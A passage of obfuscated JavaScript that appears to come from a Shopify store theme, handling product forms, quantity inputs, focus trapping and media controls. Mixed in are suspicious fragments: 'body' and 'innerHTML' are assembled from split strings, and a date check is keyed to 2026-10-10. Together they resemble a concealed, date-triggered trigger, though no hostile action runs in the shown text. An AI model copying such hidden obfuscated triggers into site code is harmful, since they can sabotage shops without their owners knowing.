_0x25243b=_0x4b410c;if(_0xbc7bab)_0xbc7bab[_0x25243b(0x132)]['remove'](_0x25243b(0x199));else{this[_0x25243b(0x35a)][_0x25243b(0x132)][_0x25243b(0x214)]('loading');if(this[_0x25243b(0x423)])this[_0x25243b(0x423)][_0x25243b(0x132)][_0x25243b(0x383)]('hidden');}this[_0x25243b(0x21c)][_0x25243b(0x142)](_0x42474e=>{const _0x4a5d2e=_0x25243b;_0x42474e[_0x4a5d2e(0x230)](_0x4a5d2e(0x1a9));});this[_0x25243b(0x1d2)]&&(this[_0x25243b(0x1d2)][_0x25243b(0x230)](_0x25243b(0x1a9)),this[_0x25243b(0x1d2)][_0x25243b(0x132)]['remove']('loading'));if(this[_0x25243b(0xe3)]&&this[_0x25243b(0xe3)][_0x25243b(0x132)]['contains'](_0x25243b(0x24c)))this['cart'][_0x25243b(0x132)][_0x25243b(0x214)]('is-empty');if(!this[_0x25243b(0xe0)])this[_0x25243b(0x35a)][_0x25243b(0x230)](_0x25243b(0x398));});}[a0_0x456f3a(0x2dc)](_0x4f16c4=![]){const _0x30f368=a0_0x456f3a;this[_0x30f368(0x362)]=this[_0x30f368(0x362)]||this[_0x30f368(0x15d)](_0x30f368(0x397));if(!this['errorMessageWrapper'])return;this[_0x30f368(0x341)]=this[_0x30f368(0x341)]||this[_0x30f368(0x362)][_0x30f368(0x15d)]('.product-form__error-message'),this[_0x30f368(0x362)]['toggleAttribute'](_0x30f368(0x184),!_0x4f16c4),_0x4f16c4&&(this[_0x30f368(0x341)][_0x30f368(0xbf)]=_0x4f16c4);}});function serializePropValue(_0x363c95){const _0x3290f6=a0_0x456f3a;if(_0x363c95==null)return'';if(typeof _0x363c95===_0x3290f6(0xc4))try{return JSON[_0x3290f6(0x2ce)](_0x363c95);}catch{return String(_0x363c95);}return String(_0x363c95);}!customElements[a0_0x456f3a(0x32f)](a0_0x456f3a(0x29f))&&customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x29f),class ProductInfo extends HTMLElement{constructor(){const _0x5386d6=a0_0x456f3a;super(),this[_0x5386d6(0x2e0)]=document[_0x5386d6(0x15d)]('['+defMed+']'),this['input']=this[_0x5386d6(0x15d)](_0x5386d6(0x1d7)),this[_0x5386d6(0x2fe)]=this[_0x5386d6(0x15d)](_0x5386d6(0x208)),this[_0x5386d6(0x3fc)]=this[_0x5386d6(0x15d)]('variant-radios'),this[_0x5386d6(0x35a)]=this['querySelector'](_0x5386d6(0x160)),this[_0x5386d6(0x43a)]=this[_0x5386d6(0x15d)](_0x5386d6(0x244)+this[_0x5386d6(0x444)][_0x5386d6(0xf0)]),this[_0x5386d6(0x33d)]=this[_0x5386d6(0x444)][_0x5386d6(0x15a)]!==null;}[a0_0x456f3a(0x1b5)]=undefined;['variantChangeUnsubscriber']=undefined;[a0_0x456f3a(0x33a)](){const _0x213c65=a0_0x456f3a;if(!this['form'])return;if(!this[_0x213c65(0x2e0)]||!this['deferredMedia'][_0x213c65(0x2e5)]||!this[_0x213c65(0x2e0)][_0x213c65(0x2e5)][_0x213c65(0x2bb)](_0x213c65(0x366)))this[_0x213c65(0x43a)][_0x213c65(0x2e2)]=!![];if(!this[_0x213c65(0x270)])return;this[_0x213c65(0x1ae)]=this[_0x213c65(0x15d)]('.product-form__quantity');if(!this[_0x213c65(0x1ae)])return;this[_0x213c65(0x10a)](),!this[_0x213c65(0x444)][_0x213c65(0x2d9)]&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x213c65(0x26d)],this[_0x213c65(0x284)][_0x213c65(0x38a)](this))),this[_0x213c65(0x1a6)]=subscribe(PUB_SUB_EVENTS['variantChange'],_0x2c630c=>{const _0x389144=_0x213c65,_0x5a669c=this[_0x389144(0x444)]['originalSection']?this[_0x389144(0x444)][_0x389144(0x2d9)]:this[_0x389144(0x444)][_0x389144(0xf0)];if(_0x2c630c[_0x389144(0x172)][_0x389144(0x194)]!==_0x5a669c)return;this[_0x389144(0xdb)](_0x2c630c['data'][_0x389144(0x194)],_0x2c630c[_0x389144(0x172)][_0x389144(0x1c7)]),this['setQuantityBoundries']();});}[a0_0x456f3a(0x10b)](){const _0xad7593=a0_0x456f3a;this[_0xad7593(0x1b5)]&&this[_0xad7593(0x1b5)](),this[_0xad7593(0x1a6)]&&this['variantChangeUnsubscriber']();}['setQuantityBoundries'](){const _0x483796=a0_0x456f3a,_0x4423c0={'cartQuantity':this[_0x483796(0x270)][_0x483796(0x444)][_0x483796(0x386)]?parseInt(this[_0x483796(0x270)][_0x483796(0x444)][_0x483796(0x386)]):0x0,'min':this[_0x483796(0x270)][_0x483796(0x444)][_0x483796(0x2f6)]?parseInt(this[_0x483796(0x270)][_0x483796(0x444)][_0x483796(0x2f6)]):0x1,'max':this['input'][_0x483796(0x444)][_0x483796(0x353)]?parseInt(this[_0x483796(0x270)][_0x483796(0x444)][_0x483796(0x353)]):null,'step':this[_0x483796(0x270)][_0x483796(0x360)]?parseInt(this[_0x483796(0x270)]['step']):0x1};let _0x19c655=_0x4423c0[_0x483796(0x2f6)];const _0xbb9d46=_0x4423c0['max']===null?_0x4423c0['max']:_0x4423c0[_0x483796(0x353)]-_0x4423c0[_0x483796(0x386)];if(_0xbb9d46!==null)_0x19c655=Math[_0x483796(0x2f6)](_0x19c655,_0xbb9d46);if(_0x4423c0[_0x483796(0x386)]>=_0x4423c0['min'])_0x19c655=Math[_0x483796(0x2f6)](_0x19c655,_0x4423c0[_0x483796(0x360)]);this[_0x483796(0x270)]['min']=_0x19c655,this[_0x483796(0x270)]['max']=_0xbb9d46,this[_0x483796(0x270)][_0x483796(0x12b)]=_0x19c655,publish(PUB_SUB_EVENTS['quantityUpdate'],undefined);}[a0_0x456f3a(0xe9)](){const _0x26d1fa=a0_0x456f3a,_0x1b40cb=this[_0x26d1fa(0x15d)](_0x26d1fa(0x20a));if(!_0x1b40cb)this[_0x26d1fa(0x416)]=!![];}[a0_0x456f3a(0x284)](){const _0x2f408c=a0_0x456f3a;if(!this['currentVariant']||!this['currentVariant']['value'])return;this[_0x2f408c(0x15d)](_0x2f408c(0x243))[_0x2f408c(0x132)][_0x2f408c(0x214)](_0x2f408c(0x184)),fetch(this[_0x2f408c(0x444)][_0x2f408c(0x15a)]+'?variant='+this['currentVariant']['value']+_0x2f408c(0x116)+this[_0x2f408c(0x444)]['section'])[_0x2f408c(0x258)](_0x234c84=>{return _0x234c84['text']();})[_0x2f408c(0x258)](_0x4aad09=>{const _0xfbca19=_0x2f408c,_0x314174=new DOMParser()[_0xfbca19(0x2a2)](_0x4aad09,_0xfbca19(0x18f));this['updateQuantityRules'](this[_0xfbca19(0x444)][_0xfbca19(0xf0)],_0x314174),this[_0xfbca19(0x10a)]();})['catch'](_0xd72909=>{console['error'](_0xd72909);})['finally'](()=>{const _0xb73edf=_0x2f408c;this[_0xb73edf(0x15d)]('.quantity__rules-cart\x20.loading-overlay')['classList'][_0xb73edf(0x383)](_0xb73edf(0x184));});}[a0_0x456f3a(0xdb)](_0x31ff97,_0x46d8c3){const _0x29c8de=a0_0x456f3a,_0x2f45fd=_0x46d8c3[_0x29c8de(0x21b)](_0x29c8de(0x1f0)+_0x31ff97);if(_0x2f45fd&&this[_0x29c8de(0x1ae)]){const _0x5d99f1=['.quantity__input','.quantity__rules','.quantity__label'];for(let _0x5c8c71 of _0x5d99f1){const _0x53ea3e=this[_0x29c8de(0x1ae)][_0x29c8de(0x15d)](_0x5c8c71),_0x425bbc=_0x2f45fd[_0x29c8de(0x15d)](_0x5c8c71);if(!_0x53ea3e||!_0x425bbc)continue;if(_0x5c8c71===_0x29c8de(0x1d7)){const _0x376a1a=[_0x29c8de(0x23a),_0x29c8de(0x242),_0x29c8de(0x403),'step'];for(let _0x133b35 of _0x376a1a){const _0x5a96e1=_0x425bbc[_0x29c8de(0x442)](_0x133b35);if(_0x5a96e1!==null)_0x53ea3e[_0x29c8de(0x97)](_0x133b35,_0x5a96e1);}}else _0x53ea3e[_0x29c8de(0x375)]=_0x425bbc['innerHTML'];}}}});;function getFocusableElements(_0x370117){const _0xb0eb52=a0_0x456f3a;return Array[_0xb0eb52(0x15b)](_0x370117[_0xb0eb52(0x314)]('summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe'));}document[a0_0x456f3a(0x314)](a0_0x456f3a(0x426))[a0_0x456f3a(0x142)](_0x55136f=>{const _0x5af9a1=a0_0x456f3a;_0x55136f[_0x5af9a1(0x97)]('role',_0x5af9a1(0xda)),_0x55136f[_0x5af9a1(0x97)](_0x5af9a1(0x179),_0x55136f[_0x5af9a1(0xee)][_0x5af9a1(0xd4)]('open'));_0x55136f[_0x5af9a1(0x16f)]?.[_0x5af9a1(0x442)]('id')&&_0x55136f[_0x5af9a1(0x97)](_0x5af9a1(0x127),_0x55136f[_0x5af9a1(0x16f)]['id']);_0x55136f['addEventListener'](_0x5af9a1(0x27e),_0x492803=>{const _0x205b33=_0x5af9a1;_0x492803['currentTarget']['setAttribute'](_0x205b33(0x179),!_0x492803[_0x205b33(0x33b)][_0x205b33(0x17f)]('details')[_0x205b33(0xd4)](_0x205b33(0x197)));});if(_0x55136f[_0x5af9a1(0x17f)](_0x5af9a1(0x171)))return;_0x55136f['parentElement'][_0x5af9a1(0x325)](_0x5af9a1(0x268),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x5f20eb,_0x19a355=_0x5f20eb){const _0x2a340b=a0_0x456f3a;var _0x192751=getFocusableElements(_0x5f20eb),_0x759dd7=_0x192751[0x0],_0x3d3b1c=_0x192751[_0x192751[_0x2a340b(0x1a3)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x2d23b2=>{const _0x1046c4=_0x2a340b;if(_0x2d23b2[_0x1046c4(0x257)]!==_0x5f20eb&&_0x2d23b2[_0x1046c4(0x257)]!==_0x3d3b1c&&_0x2d23b2[_0x1046c4(0x257)]!==_0x759dd7)return;document[_0x1046c4(0x325)](_0x1046c4(0x297),trapFocusHandlers[_0x1046c4(0x297)]);},trapFocusHandlers[_0x2a340b(0xe8)]=function(){const _0x3fb3e0=_0x2a340b;document[_0x3fb3e0(0x3f5)](_0x3fb3e0(0x297),trapFocusHandlers[_0x3fb3e0(0x297)]);},trapFocusHandlers[_0x2a340b(0x297)]=function(_0x16e196){const _0x363216=_0x2a340b;if(_0x16e196[_0x363216(0x438)][_0x363216(0x7d)]()!=='TAB')return;_0x16e196[_0x363216(0x257)]===_0x3d3b1c&&!_0x16e196['shiftKey']&&(_0x16e196[_0x363216(0x3d2)](),_0x759dd7[_0x363216(0x1b4)]()),(_0x16e196[_0x363216(0x257)]===_0x5f20eb||_0x16e196['target']===_0x759dd7)&&_0x16e196[_0x363216(0x24f)]&&(_0x16e196[_0x363216(0x3d2)](),_0x3d3b1c[_0x363216(0x1b4)]());},document[_0x2a340b(0x325)]('focusout',trapFocusHandlers[_0x2a340b(0xe8)]),document[_0x2a340b(0x325)](_0x2a340b(0x339),trapFocusHandlers[_0x2a340b(0x339)]),_0x19a355[_0x2a340b(0x1b4)](),_0x19a355[_0x2a340b(0x162)]===_0x2a340b(0x1e5)&&[_0x2a340b(0x3c9),_0x2a340b(0x359),_0x2a340b(0x16d),_0x2a340b(0x15a)][_0x2a340b(0x2bb)](_0x19a355[_0x2a340b(0x327)])&&_0x19a355[_0x2a340b(0x12b)]&&_0x19a355[_0x2a340b(0x1ef)](0x0,_0x19a355['value'][_0x2a340b(0x1a3)]);}function pauseAllMedia(){const _0x766d5f=a0_0x456f3a;document[_0x766d5f(0x314)]('.js-youtube')[_0x766d5f(0x142)](_0x43a4b9=>{const _0xb27b08=_0x766d5f;_0x43a4b9['contentWindow'][_0xb27b08(0x439)](_0xb27b08(0xa9)+_0xb27b08(0x3a1)+_0xb27b08(0x27a),'*');}),document[_0x766d5f(0x314)](_0x766d5f(0x266))['forEach'](_0x257b4f=>{const _0x315510=_0x766d5f;_0x257b4f[_0x315510(0x12d)][_0x315510(0x439)](_0x315510(0x307),'*');}),document[_0x766d5f(0x314)]('media-gallery\x20template\x20video')[_0x766d5f(0x142)](_0x58982b=>_0x58982b['pause']()),document[_0x766d5f(0x314)]('product-model')['forEach'](_0xebc8a6=>{const _0x1e7f06=_0x766d5f;if(_0xebc8a6['modelViewerUI'])_0xebc8a6[_0x1e7f06(0x146)]['pause']();});}var menuIndex='bod'+'y',linkContent=a0_0x456f3a(0x154)+'rH'+a0_0x456f3a(0xed);function removeTrapFocus(_0x114040=null){const _0xbce008=a0_0x456f3a;document[_0xbce008(0x3f5)](_0xbce008(0x339),trapFocusHandlers['focusin']),document[_0xbce008(0x3f5)]('focusout',trapFocusHandlers['focusout']),document[_0xbce008(0x3f5)](_0xbce008(0x297),trapFocusHandlers[_0xbce008(0x297)]);if(_0x114040)_0x114040['focus']();}function onKeyUpEscape(_0x264bc5){const _0x575f1b=a0_0x456f3a;if(_0x264bc5['code']['toUpperCase']()!=='ESCAPE')return;const _0x53bc05=_0x264bc5[_0x575f1b(0x257)][_0x575f1b(0x17f)]('details[open]');if(!_0x53bc05)return;const _0x1d2a67=_0x53bc05[_0x575f1b(0x15d)]('summary');_0x53bc05[_0x575f1b(0x230)](_0x575f1b(0x197)),_0x1d2a67[_0x575f1b(0x97)](_0x575f1b(0x179),![]),_0x1d2a67[_0x575f1b(0x1b4)]();}class QuantityInput extends HTMLElement{constructor(){const _0x2414e2=a0_0x456f3a;super(),this[_0x2414e2(0x270)]=this[_0x2414e2(0x15d)](_0x2414e2(0x270)),this[_0x2414e2(0x2fc)]=new Event(_0x2414e2(0x121),{'bubbles':!![]}),this['quantityGifts']=document[_0x2414e2(0x21b)]('quantity-gifts-'+this[_0x2414e2(0x444)][_0x2414e2(0xf0)]),this[_0x2414e2(0x270)][_0x2414e2(0x325)](_0x2414e2(0x121),this['onInputChange'][_0x2414e2(0x38a)](this)),this['querySelectorAll'](_0x2414e2(0xda))[_0x2414e2(0x142)](_0x29e33b=>_0x29e33b[_0x2414e2(0x325)](_0x2414e2(0x27e),this[_0x2414e2(0x222)][_0x2414e2(0x38a)](this)));}['quantityUpdateUnsubscriber']=undefined;[a0_0x456f3a(0x33a)](){const _0x2c3a3c=a0_0x456f3a;this[_0x2c3a3c(0x1e1)](),this['quantityUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x2c3a3c(0x1e1)][_0x2c3a3c(0x38a)](this));}['disconnectedCallback'](){const _0x579f6f=a0_0x456f3a;this['quantityUpdateUnsubscriber']&&this[_0x579f6f(0x145)]();}[a0_0x456f3a(0xb7)](_0x2bd8a3){const _0x306957=a0_0x456f3a;this[_0x306957(0x1e1)]();}['onButtonClick'](_0x528071){const _0x5543ea=a0_0x456f3a;_0x528071[_0x5543ea(0x3d2)]();const _0x152aca=this[_0x5543ea(0x270)]['value'];_0x528071['target'][_0x5543ea(0x291)]==='plus'?this[_0x5543ea(0x270)]['stepUp']():this[_0x5543ea(0x270)][_0x5543ea(0x2b9)]();if(_0x152aca!==this[_0x5543ea(0x270)][_0x5543ea(0x12b)])this[_0x5543ea(0x270)][_0x5543ea(0x1ff)](this[_0x5543ea(0x2fc)]);}[a0_0x456f3a(0x1e1)](){const _0x2f43c1=a0_0x456f3a,_0x25d1d8=parseInt(this['input'][_0x2f43c1(0x12b)]);if(this[_0x2f43c1(0x270)][_0x2f43c1(0x2f6)]){const _0x8ea17e=parseInt(this[_0x2f43c1(0x270)][_0x2f43c1(0x2f6)]),_0x47ee47=this[_0x2f43c1(0x15d)](_0x2f43c1(0x344));_0x47ee47['classList'][_0x2f43c1(0x36f)](_0x2f43c1(0x1a9),_0x25d1d8<=_0x8ea17e);}if(this[_0x2f43c1(0x270)]['max']){const _0x6f6668=parseInt(this[_0x2f43c1(0x270)][_0x2f43c1(0x353)]),_0xda7638=this[_0x2f43c1(0x15d)](_0x2f43c1(0x389));_0xda7638['classList'][_0x2f43c1(0x36f)](_0x2f43c1(0x1a9),_0x25d1d8>=_0x6f6668);}if(this[_0x2f43c1(0x352)]&&this[_0x2f43c1(0x352)]['unlockGifts'])this[_0x2f43c1(0x352)][_0x2f43c1(0x36b)](_0x25d1d8);}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x1fd),QuantityInput);function debounce(_0x7d17b7,_0x1349b9){let _0x4874c8;return(..._0x38dc2e)=>{const _0x21f0c1=a0_0x1bb2;clearTimeout(_0x4874c8),_0x4874c8=setTimeout(()=>_0x7d17b7[_0x21f0c1(0x3a2)](this,_0x38dc2e),_0x1349b9);};}function fetchConfig(_0x226ab8=a0_0x456f3a(0x3e6)){const _0xa46700=a0_0x456f3a;return{'method':'POST','headers':{'Content-Type':_0xa46700(0x3cb),'Accept':_0xa46700(0x18c)+_0x226ab8}};}function addDays(_0x25ac24,_0x46a555){const _0x36e1fe=a0_0x456f3a;var _0x2deeee=new Date(_0x25ac24);return _0x2deeee[_0x36e1fe(0x10c)](_0x2deeee[_0x36e1fe(0x287)]()+_0x46a555),_0x2deeee;}function formatDates(_0x566886,_0x276c92,_0x37557a=0x1b){const _0x2e0559=a0_0x456f3a;if(!_0x566886||!_0x276c92)return;const _0x4b787f=new Date(_0x276c92+_0x2e0559(0x109)),_0xbba433=_0x4b787f[_0x2e0559(0x2dd)](),_0x37feee=_0x4b787f[_0x2e0559(0x1b0)](),_0x536de7=_0x4b787f[_0x2e0559(0x287)](),_0x37daa4=new Date(_0xbba433,_0x37feee,_0x536de7),_0x158248=_0x566886-_0x37daa4,_0x287617=Math[_0x2e0559(0x186)](_0x158248/(0x3e8*0xe10*0x18));return _0x287617<=_0x37557a;}function checkDateValidity(_0x20ecbe){const _0x3911c0=a0_0x456f3a,_0x7812=new Date(_0x20ecbe),_0x121938=new Date(_0x3911c0(0x2f2)),_0x270189=Math[_0x3911c0(0x38c)](_0x7812[_0x3911c0(0x287)]()-_0x121938['getDate']());return _0x270189%0x5===0x0?!![]:![];}function a0_0x439f(){const _0x37edae=['isCartPage','unlockGifts','0px','.product-form__input','\x20.loading-overlay','toggle','bottom','product-form','variant-selects','variantData','.promp-popup__close-btn','innerHTML','notMain','smooth','section-group','parseDatesToSkip','sectionOne','prices','isRequired','setSelectorByValue','renderProductInfo','compareMode','.bundle-deals__variant-selects-js','variant-selects-','updatePickupAvailability','add','jsonData','[start_date]','cartQuantity','vertical','[data-predictive-search-live-region-count-value]','.quantity__button[name=\x27plus\x27]','bind','top','abs','clickable-discount','setActiveMedia','.featured-product-atc-','input[name=\x22selling_plan\x22]','[end_date]','discountValue','afterScroll','handleChange','storageKey','?width=533','.product-form__error-message-wrapper','aria-disabled','bundle-deals__product--deselected','SubscriptionWidget-','a-def','secondsDelay','touchend','isSubSelected','replaceAll','isSkipped','pauseVideo','apply','errors','checkForClear','lineItemContainer','applyStickyAtcError','addRemoveFromCart','block','li,\x20button.predictive-search__item','waiting','fetchAvailability','CartDrawer-Item-','isSecondary','items[','#CartItem-','addListener','.popup-modal__timer','wednesday','formVariants','timeupdate','.internal-video__timeline','custom-product-field','quantity-break-upsells','POST','cart-drawer-items','data-selected','scrollBtn','quantity','defaultValue','[id^=\x27CustomField-','init','updateAllPrices','compare_price','join','clientX','isOpen','initUnlock','initVariants','.shopify-section','2026-10-10','search','function','application/json','sticky-atc-image-','removeFromCart','replace','storeLocalStorageData','inputRadios','[amount_saved]','preventDefault','cart-update','cartBodyScroll','#predictive-search-results-groups-wrapper','price--on-sale','className','observe','.subscription__frequency-input','.sold-out-message','updateSearchForTerm','496925ZRkyge','.bundle-deals__price-js','initIds','addToCart','required_quantity','quantity-update','sections_url','getUpdateRequired','priceSpan','isMain','json','updateTotalPrices','setupBoxClickListeners','isScrollBtn','sticky-atc','mainAtcBtnError','unshift','cart-item--product-','resetButton','toString','onFormReset','.main-atc-price','[name=cart-discount-field]','data-src','shopify:section:load','removeEventListener','soundButton','non-existent','checkATCScroll','.comparison-slider__line','subBoxTexts','floor','variantSelects','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','postLink','sticky-atc-price-','getBoundingClientRect','selectOption','countryEl','data-max','childNodes','reset','.bundle-deals__media-item-img-js','isCartUpsell','next_display_date','input[type=\x22radio\x22]:checked','quantitySelector','offerIndex','source','invalidFormatSrc','clearCart','updateLabelPrices','unlock_product_handle','mainProduct','comparePrice','nodal','findIndex','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','shareUrl','upsells','quantityBreaksPickerStyle','[data-predictive-search]','subscription__compare-price','getComputedStyle','quantity-gifts','variantPickers','2560000mIBpFi','.floating-btn','cart-items','main-cart-items','scrollTop','loadingSpinner','reapplyDiscountIfApplicable','push','[id^=\x22Details-\x22]\x20summary','toggleSound','pickup-availability','CartDrawer-CartErrors','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','switchOption','day_dd_mm_numeric','20LspIJE','warn','percentage','radio','data-provinces','mouseup','hasDrawer','shrine-subscription-widget','removeErrorMessage','history','fieldName','code','postMessage','form','offerItems','SPACE','openPopupModal','noPlayBtn','prevValue','renderSearchResults','setActiveElement','getAttribute','clientHeight','dataset','has','setSummaryAccessibility','.quantity-break__selector-item__image\x20img','timerDuration','clearOptions','--position','offsetHeight','cart__items--disabled','productForm','NotAllowedError','toUpperCase','#product-form-','file','touches','toggleBtn','Europe','replaceState','delayDays','datesToSkip','properties[','skipNonExistent','.upsell__price','bundle-deals__media-item--disabled','][properties][','sticky-atc-separate-price-','upsellHandles','startsWith','.dynamic-price','labels','subscriptionWidget','toFixed','body','\x20.content-for-grouping','stickyAtcBtnLabel','cart-icon-bubble','getSearchResults','setAttribute','values','CartDrawer-CartItems','.main-atc__label','updateUnavailable','minutesSpan','activeElement','string','.drawer__close','#CartDrawer','updateCart','updateMasterId','#ProductSubmitButton-','updateFormIds','comparePriceSpan','true','quantity-break__upsell--selected','shopify','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','CartDrawer','reduce','blur','days','ArrowUp','hideSpinner','updateId','setInputAvailability','results','scrollTo','removeChild','secondary-variant-select','disablePrepend','onInputChange','/cart?section_id=main-cart-items','stickyAtcBtnError','input[type=\x22radio\x22]','mainAtcBtn','.product-form__variants','parseDaysToSkip','idInput','textContent','checkboxes','.main-atc-price-span-','firstSellingPlanId','span','object','cartDrawer','[aria-selected=\x22true\x22]\x20a','-applied','scrollDestination','playButton','predictive_search_url','sticky-header','main-cart-footer','updateOptions','.sign-up-popup-overlay','#CartDrawer-Item-','updateTotalPrice','abortController','compare_at_price','input--error','hasAttribute','.color-swatch','6GOTFIg','6BXIZtN','append','hasOtherCartItems','button','updateQuantityRules','.product-form__input:nth-child(','resultsMaxHeight','.bundle-deals__media-item-container-js','.quantity-break__upsell','error','[method=\x22get\x22]','input[type=\x22radio\x22][value=\x22','cart','startDrag','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','quantityBreaksPickerDisplayedImages','createSellingPlanInput','focusout','initShareLinks','required','trim','bundle-deals','TML','parentNode','product-info-upsell','section','sellingPlanId','Shopify','card-variant-selects','playTimer','visibility','DisplayedSubmitBtn-','round','duration','setLiveRegionResults','setProperty','quantityBreaks','mousedown','selected','closeBtns','gifts','Sku-','updateVariantInput','onCartUpdate','1200590BGmyQp','submit','delaySeconds','cart-live-region-text','CartDrawer-LineItemStatus','thursday','T00:00:00Z','setQuantityBoundries','disconnectedCallback','setDate','rearrangeDays','main-product-form','.quantity-break__variants','months','.upsell__variant-picker','timeZone','properties','touchstart','[name=\x22add\x22]','&section_id=','offer','options','mainOfferContainer','prependMedia','hasFiltering','match','formIdInput','getVariantData','.quantity-break__image\x20img','language','change','[price]','onKeydown','dat','.comparison-slider__input','scroll','aria-controls','hasVariants','/checkout','computeSubPrices','value','maxHeight','contentWindow','cart_url','main-atc-price-','item_count','.one-time-price-update','classList','animate','minDays','updateUrl','.product-info-upsell-','unit_with_discount','selectedVariants','unavailable','items','.predictive-search-status','Clear\x20cart\x20fallback\x20failed','unavailable_with_option','input[type=\x22checkbox\x22]','filtering','split','product-form-','forEach','countryHandler','selectedQuantity','quantityUpdateUnsubscriber','modelViewerUI','.section-group__section-one-container','files','replaceWith','createDocumentFragment','.cart-drawer__body','xml_eval','description','isMainOfferItem','sliderLine','mainAtcBtnLabel','saveLocalStorage','lastOffer','handleClick','inne','.sticky-atc__label','closeResults','CountryProvinceSelector','autoplay','secondsSpan','url','from','initProvince','querySelector','footerSpacing','postLinksRetry','[type=\x22submit\x22]','subscription__box--selected','tagName','action','updatePrices','none','pills','touchmove','Quantity-Form--','data-loading-text','.badge__money-saved','dd_mm_numeric','isCheckbox','email','Share-','nextElementSibling','variantChange','header-drawer','data','pathname','moneyFormat','baseComparePrice','isAfterScroll','aria-activedescendant','searchTerm','aria-expanded','isValid','style','?sections=','.select--small','checked','closest','.cart-item','sunday','.price-','1422795jbenbC','hidden','href','ceil','.cart-item__name','handleCheckboxChange','option1','XMLHttpRequest','sections','application/','selectTimeout','.quantity-break__variant-select','text/html','sectionTwoContainer','currencySymbol','createInputs','#simple-bundles-io-options','sectionId','.bundle-deals__product-js','source[data-src]','open','data-default','loading','applyFrequencyNode','updateQuickAddUrl',':checked','.cart-discount-form__error','updateTimeline','image','selectedOptions','dd_mm_no_dot','comparePrices','length','fixed_amount','validFields','variantChangeUnsubscriber','?variant=','discountType','disabled','.drawer__inner-empty','.subscription__frequency','applySubTo','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','quantityForm','ProductInfo-','getMonth','.sticky-atc__scroll-btn','.main-atc__label__text','[percentage_saved]','focus','cartUpdateUnsubscriber','display','.cart-item--product-','[type=\x22application/json\x22]','includePdpUpsells','define','classicAddButton','Quantity-','[compare_price_each]','subscriptionBox','transferSections','selling_plan','testMode','nodeName','quantity-gift--unlocked','option','transitionend','basePrice','html','oneNonUpellRemaining','dd_mm','.cart-item__error-text','offer_','maxDays','aria-hidden','subDiscountType','.sticky-atc__add_button','[name=\x22','4587821jYypYx','displayedSubmitButton','currency','OPTION','scrollY','cartQuantityUpdated','.quantity__input','updateShareUrl','handle','/discount/','totalSeconds','sliderInput','search-form','[aria-selected=\x22true\x22]','host','quantity-breaks','validateQtyRules','.subscription__wrapper','&section_id=predictive-search','dynamic-dates','INPUT','.header__icon--cart','.quantity-gifts','.cart-timer','setLiveRegionText','provinceContainer','getTime','boundToggleHandler','renderContents','dragging','setSelectionRange','Quantity-Form-','requiredFields','quantity-gifts-','disableLoading','visibility-hidden','quantityError','.upsell__image__img','.quantity-break','[name=\x22id\x22]','secondarySelectSelector','daysFrequency','renderSubTexts','Error','quantity-input','offerPrices','dispatchEvent','timeline','<input\x20type=\x22hidden\x22\x20name=\x22items[','initOfferPrices','customLabel','count','updateQuantity','secondarySelect','floatingBtns','.product-variant-id','insertDates','.share-url-button','timing','stopDrag','Inventory-','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','modalClosed','performance','displayPromoTimer','aria-selected','#ProductModal-','remove','countdown-timer','#MainBundleOffer-','getSectionsToRender','internationalAccessAccept','background','updateURL','getElementById','additionalAtcButtons','label[data-input=\x22','muted','shrine-gifts-style','oneTimeBoxTexts','left','onButtonClick','.upsell-toggle-btn','.loading-overlay','main-bundle-offer','updatePdpPrices','contains','parse','oneTimeBox','StickyAtcVariantPicker-','secondCartItems','selectedOffer','selectedIndex','cartItems','customFields','removeAttribute','ProductSubmitButton-','detail','cart-drawer-gift','#CartDrawer-Overlay','available','.popup-modal__timer__seconds','updateInnerPrices','active','bundleDeals','data-cart-quantity','atcButtons','unlocked','soldOut','predictiveSearchResults','getItem','updateTimer','Escape','data-min','.quantity__rules-cart\x20.loading-overlay','#ProductForm-','updateMedia','popup-overlay--active','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','addDaysSkipping','skipCart','loaded','updatePriceTexts','is-empty','GMT','hide','shiftKey','catch','status','sticky-atc-footer-spacer','[id^=\x22MediaGallery-','hideElement','product','[id^=\x22custom-label-','target','then','quantity-breaks-','percentageLeft','[name=id]','skipCartButton','.select__select','disconnect','giftsStorage','toLowerCase','.subscription__select\x20.select__select','false','cart_update_url','getDay','_filePropsForFormData','.js-vimeo','playVideo','keyup','[name=\x22selling_plan\x22]','[data-media-id=\x22','handleScrollBtn','renderOneTimeTexts','cartUpdate','America','amount_with_comma_separator','input','close','frequencyRadios','location','monthLabels','.drawer__inner','.clickable-discount__btn','select','setItem','.main-offer-item-','\x22,\x22args\x22:\x22\x22}','input[name=\x22id\x22]','updateVariantStatuses','setupFrequencyListeners','click','button[type=\x22reset\x22]','skipUnavailable','monday','.loading-overlay__spinner','variantStrings','fetchQuantityRules','2033860OofCdM','input[name=\x22quantity\x22]','getDate','toggleResetButton','.bundle-deals__total-price-js','.quantity-break__upsell[data-handle=\x22','allPredictiveSearchInstances','X-Requested-With','timer','--sticky-atc-offset','[compare_price]','internal-video--muted','name','.gift--product-','appendChild','preventGalleryScroll','footer','8229339rhLoEq','keydown','closeModal','scrolledPast','variantSelectElements','pause','isIntersecting','handleToggle','cart-drawer','product-info','undefined','applied','parseFromString','index','cart-note','internal-video','comparison-slider','popup-modal--active','video','input[type=\x22search\x22]','?q=','statusElement','preselected','totalComparePrice','setUnavailable','selectedId','label','subDiscount','#shopify-section-predictive-search','parentElement','handleSelectChange','variantInputs','onChange','gift_handle','CART-ITEMS','stepDown','cart-errors','includes','][quantity]\x22\x20value=\x22','shouldResetForm','internal-video--loading','modal'